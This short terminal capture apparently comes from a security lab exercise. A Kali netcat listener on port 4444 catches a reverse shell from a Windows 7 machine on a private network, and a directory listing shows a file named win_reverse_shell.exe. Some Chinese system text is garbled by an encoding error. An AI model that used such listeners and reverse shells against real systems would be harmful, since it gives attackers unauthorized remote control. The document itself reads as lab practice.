 ┌──(root㉿kali)-[~/Desktop/Temp]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.129] from (UNKNOWN) [192.168.159.133] 49159
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\z9m8r8\Desktop>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� C8C6-7C19
C:\Users\z9m8r8\Desktop ��Ŀ¼
2023/02/03 21:02 <DIR> .
2023/02/03 21:02 <DIR> ..
2020/08/23 02:59 3,556,388 cygwin1.dll
2023/02/03 20:56 164,044 win_reverse_shell.exe
2 ���ļ� 3,720,432 ��
2 ��Ŀ¼ 21,280,493,568 ������
C:\Users\z9m8r8\Desktop>